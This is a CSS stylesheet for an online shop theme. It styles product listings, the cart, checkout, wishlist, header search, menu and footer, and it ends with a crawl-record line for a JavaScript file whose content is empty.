	border-bottom: 1px solid #4471c2;

	padding: 10px;
}

/* box products for column left and right */
.box-left .box-product-left {
	width: 100%;
	overflow: auto;
}
.box-left .box-product-left > div {
	width: 165px;
	float: left;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 12px;
}
.box-left .box-product-left > div:last-child {

	border-bottom: none;

}

.box-left .box-product-left .image {
	float: left;
    border: 1px solid #EAEAEA;
    display: inline-block;
    outline: medium none;
    margin-right: 10px;
}
.box-left .box-product-left .image img {
	float: left;
	background: #FFFFFF;
}
.box-left .box-product-left .name {

}
.box-left .box-product-left .cart{
	float: right;
}
.box-left .box-product-left .name a {
	text-decoration: none;
	margin-bottom: 4px;
	color: #333333;
}
.box-left .box-product-left .name a:hover {
	color: #C42043;
}
.box-left .box-product-left .name a:hover {
}
.box-left .box-product-left .price {
	float: left;
	color: #3B3B3B;
	font-weight: bold;
	margin-bottom: 4px;
}
.box-left .box-product-left .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-left .box-product-left .price-new {
	font-weight: bold;
}
.box-left .box-product-left .rating {
	display: block;
	margin-bottom: 4px;
}
/*box news */ 
/* box for column left and right*/
.box-news-left {
margin-bottom: 20px;
}
.box-news-left:last-child {
	border-bottom: none;
}
.box-news-left .box-heading {
  	-webkit-border-radius: 4px 4px 0px 0px;

	-moz-border-radius: 4px 4px 0px 0px;

	-khtml-border-radius: 4px 4px 0px 0px;

	border-radius: 4px 4px 0px 0px;

	border: 1px solid #4471c2;

	background: url('../image/background.png') repeat-x;

	padding: 8px 10px 7px 10px;

	font-family: Arial, Helvetica, sans-serif;

	font-size: 14px;

	font-weight: bold;

	line-height: 14px;

	color: #fff;
}
.box-news-left .box-content {
background: #FFFFFF;

	-webkit-border-radius: 0px 0px 4px 4px;

	-moz-border-radius: 0px 0px 4px 4px;

	-khtml-border-radius: 0px 0px 4px 4px;

	border-radius: 0px 0px 4px 4px;

	border-left: 1px solid #4471c2;

	border-right: 1px solid #4471c2;

	border-bottom: 1px solid #4471c2;

	padding: 10px;
}

/* box news */
.box-news-left .box-product-left {
	width: 100%;
	overflow: auto;
}
.box-news-left .box-product-left > div {

	float: left;
	padding-bottom: 12px;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 12px;
}
.box-news-left .box-product-left > div:last-child {

	border-bottom: none;

}

.box-news-left .box-product-left .image {
	float: left;
    border: 1px solid #EAEAEA;
    display: inline-block;
    outline: medium none;
    margin-right: 10px;
}
.box-news-left .box-product-left .image img {
	float: left;
	background: #FFFFFF;
}
.box-news-left .box-product-left .name {
	font-weight: bold;

}
.box-news-left .box-product-left .cart{
	float: right;
}
.box-news-left .box-product-left .name a {
	text-decoration: none;
	margin-bottom: 4px;
	color: #333333;
}
.box-news-left .box-product-left .name a:hover {
	color: #fb5b02;
}
.box-news-left .box-product-left .name a:hover {
}
.box-news-left .box-product-left .price {
	float: left;
	color: #3B3B3B;
	font-weight: bold;
	margin-bottom: 4px;
}
.box-news-left .box-product-left .price-old {
	color: #F00;
	text-decoration: line-through;
}
.box-news-left .box-product-left .price-new {
	font-weight: bold;
}
.box-news-left .box-product-left .rating {
	display: block;
	margin-bottom: 4px;
}

/* box products */

.box-product {

	width: 100%;

	overflow: none;

}

.box-product > div {

	width: 15%;

	display: inline-block;

	vertical-align: top;

	margin-right: 14px;
	margin-bottom: 20px

}

#column-left + #column-right + #content .box-product > div {

	width: 105px;
	text-align: center;

}

.box-product .image {

	display: block;
	border: 1px solid #dedede;
	margin-bottom: 5px;

}

.box-product .image img {

    display: block;
    margin: 0 auto;
    padding: 3px;

}

.box-product .name a {

	color: #083167;

	font-weight: bold;

	text-decoration: none;

	display: block;

	margin-bottom: 4px;

}

.box-product .price {

	display: block;

	font-weight: bold;

	color: red;

	margin-bottom: 4px;

}

.box-product .price-old {

	color: #F00;

	text-decoration: line-through;

}

.box-product .price-new {

	font-weight: bold;

}

.box-product .rating {

	display: block;

	margin-bottom: 4px;

}

/* box filter */

.box-filter {

	margin-top: -5px;

}

.box-filter-input-product {

	width: 170px;

}

.box-filter-selecet-category {

	width: 180px;

}

.box-filter-selecet-price {

	width: 180px;

}

.box-filter-submit {

	color: #FFFFFF;

	border: 1px solid #EEEEEE;

	height: 30px;

	width:70px;

	font-weight: bold;

	background: url('../image/button-right.png') top right no-repeat;

}

.box-filter-submit:hover {

	cursor: pointer;

	background: url('../image/button-right-active.png') top right no-repeat;

}

/* box category */
.box-category {
	margin-top: -5px;
}
.box-category ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.box-category > ul > li {
	padding: 8px 8px 8px 0px;
}
.box-category > ul > li + li {
	border-top: 1px solid #EEEEEE;
}
.box-category > ul > li > a {
	text-decoration: none;
	color: #333;
}
.box-category > ul > li ul {
	display: none;
}
.box-category > ul > li a.active {
	font-weight: bold;
}
.box-category > ul > li a.active + ul {
	display: block;
}
.box-category > ul > li ul > li {
	padding: 5px 5px 0px 10px;
}
.box-category > ul > li ul > li > a {
	text-decoration: none;
	display: block;
}
.box-category > ul > li ul > li > a.active {
	font-weight: bold;
}
/* content */
#content .content {
	padding: 10px;
	overflow: none;
	margin-bottom: 20px;
	border: 1px solid #EEEEEE;
}
#content .content .left {
	float: left;
	width: 49%;
}
#content .content .right {
	float: right;
	width: 49%;
}
/* category */
.category-info {
	overflow: auto;
	margin-bottom: 20px;
}
.category-info .image {
	float: left;
	padding: 5px;
	margin-right: 15px;
	border: 1px solid #E7E7E7;
}
.category-list {
	overflow: auto;
	margin-bottom: 20px;
}
.category-list ul {
	float: left;
	width: 18%;
}
.category-list .div a {
	text-decoration: underline;
	font-weight: bold;
}
/* manufacturer */
.manufacturer-list {
	border: 1px solid #DBDEE1;
	padding: 5px;
	overflow: auto;
	margin-bottom: 20px;
}
.manufacturer-heading {
	background: #F8F8F8;
	font-size: 15px;
	font-weight: bold;
	padding: 5px 8px;
	margin-bottom: 6px;
}
.manufacturer-content {
	padding: 8px;
}
.manufacturer-list ul {
	float: left;
	width: 25%;
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}
/* product */
.product-filter {
	border-bottom: 1px solid #EEEEEE;
	padding-bottom: 5px;
	overflow: auto;
}
.product-filter .display {
	margin-right: 15px;
	float: left;
	padding-top: 4px;
	color: #333;
}
.product-filter .display a {
	font-weight: bold;
}
.product-filter .sort {
	float: right;
	color: #333;
}
.product-filter .limit {
	margin-left: 15px;
	float: right;
	color: #333;
}
.product-compare {
	padding-top: 6px;
	margin-bottom: 25px;
	font-weight: bold;
}
.product-compare a {
	text-decoration: none;
	font-weight: bold;
}
.product-list > div {
	overflow: auto;
	margin-bottom: 15px;
}
.product-list .right {
	float: right;
	margin-left: 15px;
}
.product-list > div + div {
	border-top: 1px solid #EEEEEE;
	padding-top: 16px;
}
.product-list .image {
	float: left;
	margin-right: 10px;
}
.product-list .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-list .name {
	margin-bottom: 3px;
}
.product-list .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
}
.product-list .description {
	line-height: 15px;
	margin-bottom: 5px;
	color: #4D4D4D;
}
.product-list .rating {
	color: #7B7B7B;
}
.product-list .price {
	float: right;
	height: 50px;
	margin-left: 8px;
	text-align: right;
	color: #333333;
	font-size: 12px;
}
.product-list .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-list .price-new {
	font-weight: bold;
}
.product-list .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #BBBBBB;
}
.product-list .cart {
	margin-bottom: 3px;
}
.product-list .wishlist, .product-list .compare {
	margin-bottom: 3px;
}
.product-list .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-list .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left 60% no-repeat;
}
.product-grid {
	width: 100%;
	overflow: auto;
}
.product-grid > div {
	width: 15%;
	display: inline-block;
	vertical-align: top;
	margin-right: 14px;
	margin-bottom: 15px;
}
#column-left + #column-right + #content .product-grid > div {
	width: 125px;
}
.product-grid .image {
	display: block;
	margin-bottom: 0px;
}
.product-grid .image img {
	padding: 3px;
	border: 1px solid #E7E7E7;
}
.product-grid .name a {
	color: #38B0E3;
	font-weight: bold;
	text-decoration: none;
	display: block;
	margin-bottom: 4px;
}
.product-grid .description {
	display: none;
}
.product-grid .rating {
	display: block;
	margin-bottom: 4px;
}
.product-grid .price {
	display: block;
	font-weight: bold;
	color: #333333;
	margin-bottom: 4px;
}
.product-grid .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-grid .price-new {
	font-weight: bold;
}
.product-grid .price .price-tax {
	display: none;
}
.product-grid .cart {
	margin-bottom: 3px;
}
.product-grid .wishlist, .product-grid .compare {
	margin-bottom: 3px;
}
.product-grid .wishlist a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
.product-grid .compare a {
	color: #333333;
	text-decoration: none;
	padding-left: 18px;
	display: block;
	background: url('../image/add.png') left center no-repeat;
}
/* Product */
.product-info {
	overflow: auto;
	margin-bottom: 20px;
	 margin-left: 200px;
}
.product-info > .left {
	float: left;
	padding-left: 10px;
	padding-top: 10px;
    margin-right: 15px;
    width: 450px;
}
.product-info > .left + .right {
	margin-left: 484px;
}
.product-info .image {
	border: 1px solid #E7E7E7;
	float: left;
	margin-bottom: 20px;
	padding: 10px;
	text-align: center;
}
.product-info .image-additional {
	width: 260px;
	margin-left: -10px;
	clear: both;
	overflow: hidden;
}
.product-info .image-additional img {
	border: 1px solid #E7E7E7;
}
.product-info .image-additional a {
	float: left;
	display: block;
	margin-left: 10px;
	margin-bottom: 10px;
}
.product-info .description {
	border-top: 1px solid #E7E7E7;
	border-bottom: 1px solid #E7E7E7;
	padding: 5px 5px 10px 5px;
	margin-bottom: 10px;
	line-height: 20px;
	color: #4D4D4D;
}
.product-info .description span {
	color: #38B0E3;
}
.product-info .description a {
	color: #4D4D4D;
	text-decoration: none;
}
.product-info .price {
	overflow: auto;
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	font-size: 15px;
	font-weight: bold;
	color: red;
}
.product-info .price-old {
	color: #F00;
	text-decoration: line-through;
}
.product-info .price-new {
}
.product-info .price-tax {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .reward {
	font-size: 12px;
	font-weight: normal;
	color: #999;
}
.product-info .price .discount {
	font-weight: normal;
	font-size: 12px;
	color: #4D4D4D;
}
.product-info .options {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 10px;
	color: #000000;
}
.product-info .option-image {
	margin-top: 3px;
	margin-bottom: 10px;
}
.product-info .option-image label {
	display: block;
	width: 100%;
	height: 100%;
}
.product-info .option-image img {
	margin-right: 5px;
	border: 1px solid #CCCCCC;
	cursor: pointer;
}
.product-info .cart {
	border-bottom: 1px solid #E7E7E7;
	padding: 0px 5px 10px 5px;
	margin-bottom: 20px;
	color: #4D4D4D;
	overflow: auto;
}
.product-info .cart div {
	float: left;
	vertical-align: middle;
}
.product-info .cart div > span {
	padding-top: 7px;
	display: block;
	color: #999;
}
.product-info .cart .minimum {
	padding-top: 5px;
	font-size: 11px;
	color: #999;
	clear: both;
}
.product-info .review {
	color: #4D4D4D;
	border-top: 1px solid #E7E7E7;
	border-left: 1px solid #E7E7E7;
	border-right: 1px solid #E7E7E7;
	margin-bottom: 10px;
}
.product-info .review > div {
	padding: 8px;
	border-bottom: 1px solid #E7E7E7;
	line-height: 20px;
}
.product-info .review > div > span {
	color: #38B0E3;
}
.product-info .review .share {
	overflow: auto;
	line-height: normal;
}
.product-info .review .share a {
	text-decoration: none;
}
.attribute {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.attribute thead td, .attribute thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.attribute tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
	width: 20%;
}
.attribute td {
	padding: 7px;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.compare-info thead td, .compare-info thead tr td:first-child {
	color: #000000;
	font-size: 14px;
	font-weight: bold;
	background: #F7F7F7;
	text-align: left;
}
.compare-info tr td:first-child {
	color: #000000;
	font-weight: bold;
	text-align: right;
}
.compare-info td {
	padding: 7px;
	width: 20%;
	color: #4D4D4D;
	text-align: center;
	vertical-align: top;
	border-right: 1px solid #DDDDDD;
	border-bottom: 1px solid #DDDDDD;
}
.compare-info .name a {
	font-weight: bold;
}
.compare-info .price-old {
	font-weight: bold;
	color: #F00;
	text-decoration: line-through;
}
.compare-info .price-new {
	font-weight: bold;
}
/* wishlist */
.wishlist-info table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.wishlist-info td {
	padding: 7px;
}
.wishlist-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info thead .image {
	text-align: center;
}
.wishlist-info thead .name, .wishlist-info thead .model, .wishlist-info thead .stock {
	text-align: left;
}
.wishlist-info thead .quantity, .wishlist-info thead .price, .wishlist-info thead .total, .wishlist-info thead .action {
	text-align: right;
}
.wishlist-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.wishlist-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.wishlist-info tbody .image {
	text-align: center;
}
.wishlist-info tbody .name, .wishlist-info tbody .model, .wishlist-info tbody .stock {
	text-align: left;
}
.wishlist-info tbody .quantity, .wishlist-info tbody .price, .wishlist-info tbody .total, .wishlist-info tbody .action {
	text-align: right;
}
.wishlist-info tbody .price s {
	color: #F00;
}
.wishlist-info tbody .action img {
	cursor: pointer;
}
.login-content {
	margin-bottom: 20px;
	overflow: auto;
}
.login-content .left {
	float: left;
	width: 48%;
}
.login-content .right {
	float: right;
	width: 48%
}
.login-content .left .content, .login-content .right .content {
	min-height: 190px;
}
/* orders */
.order-list {
	margin-bottom: 10px;
}
.order-list .order-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.order-list .order-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.order-list .order-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.order-list .order-content div {
	float: left;
	width: 33.3%;
}
.order-list .order-info {
	text-align: right;
}
.order-detail {
	background: #EFEFEF;
	font-weight: bold;
}
/* returns */
.return-list {
	margin-bottom: 10px;
}
.return-list .return-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.return-list .return-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.return-list .return-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.return-list .return-content div {
	float: left;
	width: 33.3%;
}
.return-list .return-info {
	text-align: right;
}
.return-product {
	overflow: auto;
	margin-bottom: 20px;
}
.return-name {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-model {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-quantity {
	float: left;
	width: 31%;
}
.return-detail {
	overflow: auto;
	margin-bottom: 20px;
}
.return-reason {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened {
	float: left;
	width: 31%;
	margin-right: 15px;
}
.return-opened textarea {
	width: 98%;
	vertical-align: top;
}
.return-captcha {
	float: left;
}
.download-list {
	margin-bottom: 10px;
}
.download-list .download-id {
	width: 49%;
	float: left;
	margin-bottom: 2px;
}
.download-list .download-status {
	width: 49%;
	float: right;
	text-align: right;
	margin-bottom: 2px;
}
.download-list .download-content {
	padding: 10px 0px;
	display: inline-block;
	width: 100%;
	margin-bottom: 20px;
	border-top: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
.download-list .download-content div {
	float: left;
	width: 33.3%;
}
.download-list .download-info {
	text-align: right;
}
/* cart */
.cart-info table {
	width: 100%;
	margin-bottom: 15px;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
}
.cart-info td {
	padding: 7px;
}
.cart-info thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info thead .image {
	text-align: center;
}
.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align: left;
}
.cart-info thead .price, .cart-info thead .total {
	text-align: right;
}
.cart-info tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.cart-info tbody .image img {
	border: 1px solid #DDDDDD;
}
.cart-info tbody .image {
	text-align: center;
}
.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align: left;
}
.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position: relative;
	top: 4px;
	cursor: pointer;
}
.cart-info tbody .price, .cart-info tbody .total {
	text-align: right;
}
.cart-info tbody span.stock {
	color: #F00;
	font-weight: bold;
}
.cart-module > div {
	display: none;
}
.cart-total {
	border-top: 1px solid #DDDDDD;
	overflow: auto;
	padding-top: 8px;
	margin-bottom: 15px;
}
.cart-total table {
	float: right;
}
.cart-total td {
	padding: 3px;
	text-align: right;
}
/* checkout */
.checkout-heading {
	background: #F8F8F8;
	border: 1px solid #DBDEE1;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #555555;
	margin-bottom: 15px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align: right;
}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}

#powered {
	margin-top: 5px;
	text-align: right;
	clear: both;
}
/* banner */
.banner div {
	text-align: center;
	width: 100%;
	display: none;
}
.banner div img {
	margin-bottom: 20px;
}
/* footer */

#footer {
	clear: both;
	background-color :#4471c2;
    margin: 0px 2px 0px 2px;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
}
#footer > .left {
	width: 7px;
	height: 54px;
	float: left;
	/*background: url('../image/footer_left.png') no-repeat;*/
}
#footer > .right {
	width: 7px;
	height: 54px;
	float: right;
	/*background: url('../image/footer_right.png') no-repeat;*/
}
#footer > .center {
	margin-left: 7px;
	margin-right: 7px;
	background: url('../image/footer_center.png') repeat-x;
	height: 18px;
	position: relative;
	padding-top: 18px;
	padding-bottom: 18px;
	padding-left: 8px;
	padding-right: 8px;
}
#footer > .center .div1 {
	float: left;
	color: #FFFFFF;
}
#footer > .center .div2 {
	float: right;
	text-align: right;
}
#footer > .center .div1, #footer > .center .div2, #footer > .center .div2 a {
	color: #FFFFFF;
	font-family: Arial, Verdana, sans-serif;
	font-size: 13px;
	text-decoration: none;
}


#footer ul {
	/*background: url(../image/footer_right.png) top right no-repeat;*/
	text-align:center;
	padding: 10px 0 0;
	}

#footer ul li {
	display:inline;
	}

#footer ul li:first-child a {
	color:#FFFFFF;
	font-weight:bold;
	text-transform:uppercase;
	text-decoration: none;
	background:none;
	padding:0px 15px 0px 15px;
}
#footer ul li h2 {
    display: inherit;
}
#footer ul li a {
	color:#FFFFFF;
	font-weight:bold;
	text-transform:uppercase;
	text-decoration: none;
	background:url(../image/tach.png) left center no-repeat;
	padding:0px 15px 0px 15px;
}
#footer ul li a:hover {
	text-decoration: underline;
}
#footer ul li.final a {
	background:none;

	}

#footer div {
	clear:left;
	margin:0px 10px;
	/**background:url(../image/footer_line.png) top repeat-x;*/
	border-top: 1px solid #909090;
	padding:5px 0px;
	}

#footer div p {
	margin:5px 0px;
	color:#FFFFFF;
	text-align:center;
	}
#footer div  a{
	color:#FFFFFF;
}

	
	.footer{

	background-image:url(../image/footer-bg.gif);

	background-repeat:no-repeat;

	clear: both;

	overflow: auto;

	min-height: 100px;

  }
.footer-address{ text-align:left; padding-left:20px; padding-top:20px;}
.footer-address img{ margin-top:-8px;}
.footer-address .cssLeft{ float:left; width:30%; font-size:11px;}
.footer-address .cssLeft img{ padding-bottom:5px;}
.footer-address a{ text-decoration:none;}
.footer-address a:hover{ text-decoration:underline;}
.footer-address .cssRight{ float:right; width:62%;}
.footer-info{ float:right; width:33%;}
.footer-info .cssTitle{ color:#023e83; font-weight:bold; padding-bottom:5px;}
.footer-info .cssInfo{ line-height:20px; font-size:11px;}
.footer-info .cssInfo a{ color:#515151; text-decoration:none;}
.footer-info .cssInfo a:hover{ text-decoration:underline;}
.footer-copy{ width:100%; color:#868789; padding-bottom:4px; padding-top:4px; font-size:11px; display:inline-block; line-height:12px;}
.footer-copy a{ width:100%; color:#868789;}
.footer-doitac{ width:100%; display:inline-block; text-align:right; padding-top:8px; font-weight:bold; color:#666666; font-size:10px; border-bottom:4px solid#cacbcb;}
.footer-copy .footer-left{ float:left; width:40%; padding-left:20px; text-align:left;}
.footer-copy .footer-left a{font-size:11px;color:#fffff;text-decoration:none;}
.footer-copy .footer-center{ float:left; width:20%; color:#646464;}
.footer-copy .footer-right{float:right; margin-right:10px}

/* crmhtml */
.box .box-content-html {
	background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #FFB35B;
    border-left: 1px solid #FFB35B;
    border-radius: 0 0 4px 4px;
    border-right: 1px solid #FFB35B;
}

.boxover_info {
    color: #777;
    background-color:#f9f9f9;
    padding:10px;
    position:absolute; 
    z-index:1000;
	box-sizing: border-box;
    width:440px;
    height:auto;
    border:1px solid #d7d7cb;
	overflow: hidden;
    }
.boxover_info img{
	width: 100%;
}
.boxover .boxover_info {
    display:none;
}
.boxover_info span.name {
    font-family: Arial;
    font-size:12px;
    font-weight:bold;
    display:block;
    text-transform:uppercase;
    float:left;
    text-align:left;
    width:auto;
	box-sizing: border-box;
    background-color: #f1f1f1;
    padding:3px 8px;
    margin:5px 15px 15px 0;
	width: 100%;
}
.boxover_info p {
    text-align:justify;
    font-size:11px;
}
.boxover_price {
    clear: both;
}
.boxover_price .price {
    color:#333;
    padding:3px 8px;
  
    font-weight:900;
    font-size:16px;
    display:block;
    float:left;
} 
.description_tooltip {
    font-size: 14px;
    line-height: 20px;
    text-align: justify;
}
.view-all {
    color: #4471c2 !important;
    display: block;
    font-size: 15px;
    text-align: right;
}
.thumb-tooltip {
    float: left;
    margin-right: 10px;
    width: 200px;
}
.price-text {
    color: #333;
}
.main-width {
    margin: 0 auto;
    min-width: 1100px;
    width: 1100px;
}
.hh-top-nav {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #dfdfdf;
    clear: both;
    color: #999;
    display: inline-block;
    font-size: 13px;
    min-width: 1100px;
	line-height: 26px;
    padding: 5px 0;
    width: 100%;
}
.hh-top-nav .left {
    float: left;
    width: 300px;
}
.hh-top-nav .right {
    float: right;
    width: 750px;
}
.hh-top-nav-iconlink {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.hh-top-nav-iconlink li {
    float: left;
    margin-right: 10px;
}
.hh-top-nav a, .hh-top-nav a:link, .hh-top-nav a:visited {
    color: #666;
}
.hh-top-nav-quicklink {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.hh-top-nav-quicklink li {
    float: left;
    padding: 0 5px;
}
.hh-top-nav-quicklink li:last-child {
    display: none;
}

.header {
    padding: 10px 0;
}
.clearFix {
    clear: both;
    display: inline-block;
    width: 100%;
}
.header .logo {
    float: left;
    width: 280px;
}
.header .content {
    float: right;
	margin-top:12px;
	width: 742px;
}
.service-top{
	float: right;
}
.header .content .search {
    float: left;
	margin-top: 18px;
    width: 430px;
}
.header .content .tools-member {
    float: right;
    width: 430px;
}
.search div.home {
    display: none;
}
.header .content .search .input {
    border: 1px solid #4471c2;
    clear: both;
    display: inline-block;
    margin-bottom: 10px;
}
.header .content .search .tags {
    color: #444;
}
.header .content .search .input .control {
    float: left;
}
.header .content .search .input input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: #555;
    font: 12px Arial,Helvetica,sans-serif;
    padding: 10px 8px 8px 15px;
    width: 303px;
}
.header .content .search .input button {
    background: #4471c2 none repeat scroll 0 0;
    border: 0 none;
    color: #fff;
    cursor: pointer;
    float: right;
    font: 12px Arial,Helvetica,sans-serif;
    height: 33px;
    padding: 8px 15px;
}
.header .content .search .tags {
    color: #444;
}
.header .content .search .tags a, .header .content .search .tags a:link, .header .content .search .tags a:visited {
    color: #888;
    margin: 0 15px 0 5px;
}

.menu {
    background: #4471c2 none repeat scroll 0 0;
    height: 40px;
    min-width: 1200px;
}
.menu nav {
    float: left;
    width: 281px;
}

.menu nav.all-nav a.root, .menu nav.all-nav a.root:link, .menu nav.all-nav a.root:visited {
    background: #618bd7 none repeat scroll 0 0;
    border-left: 1px solid #26509c;
    border-right: 1px solid #26509c;
    box-sizing: content-box;
    color: #fff;
    display: block;
    font: 14px Arial,Helvetica,sans-serif;
    height: 25px;
    padding: 10px 15px 5px;
    text-transform: uppercase;
    vertical-align: middle;
}
.menu nav.all-nav a.root:hover, .menu nav.all-nav a.actived, .menu nav.all-nav:hover a.root {
    background: #1e51ae none repeat scroll 0 0 !important;
}
.menu nav.all-nav a.root span {
    display: block;
    padding-top: 1px;
}
.menu nav.all-nav a.root i.fa {
    float: left;
    font-size: 18px;
    width: 25px;
}
.fa-twitter {
    color: #6ac4d9;
}
.fa-google-plus {
    color: #ff6d72;
}
.fa.fa-facebook {
    color: #4463a6;
}
.fa-youtube {
    color: #ec5d51;
}
.fa-rss {
    color: #f4c34e;
}
.share-top li a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ebebeb;
    border-radius: 50%;
    display: inline-block;
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    text-align: center;
    width: 25px;
}

.top-level {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #d8d8d8;
    height: 32px;
    margin: 0 auto;
    width: 100%;
}
.support-top-level {
    display: block;
    float: left;
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.utility-top {
    float: right;
    margin-top: 4px;
}
.support-top-level li {
    color: #777;
    float: left;
    font-size: 15px;
    font-weight: bold;
    line-height: 32px;
    margin-right: 25px;
    padding-left: 28px;
}
.utility-top img {
    border-radius: 50%;
    cursor: pointer;
    margin-left: 8px;
	width: 25px;
}
.support-top-level li.phone-top {
    background: rgba(0, 0, 0, 0) url("../image/phone.png") no-repeat scroll left center;
}
.support-top-level li.email-top {
    background: rgba(0, 0, 0, 0) url("../image/mail.png") no-repeat scroll left center;
}
.support-top-level li a {
    color: #777;
}
#panel_chat_vatgia {
    z-index: 999999999;
    position: fixed;
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://chuonggoi.com/catalog/view/javascript/common.js
body_size: 2873
content:
